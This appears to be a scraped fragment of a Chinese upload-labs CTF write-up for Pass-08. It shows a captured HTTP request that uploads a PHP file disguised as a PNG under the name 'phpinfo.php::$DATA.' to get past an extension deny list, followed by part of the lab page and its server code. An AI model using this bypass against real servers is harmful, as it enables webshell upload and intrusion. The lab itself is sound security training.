 POST /Pass-08/index.php?action=show_code HTTP/1.1
Host: 192.168.157.129
Content-Length: 319
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.157.129
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryb4CmtsON7L7PwgwE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.157.129/Pass-08/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryb4CmtsON7L7PwgwE
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA."
Content-Type: image/png
<?php
phpinfo();
?>
------WebKitFormBoundaryb4CmtsON7L7PwgwE
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryb4CmtsON7L7PwgwE--
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202208090255102371.php::$data" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp"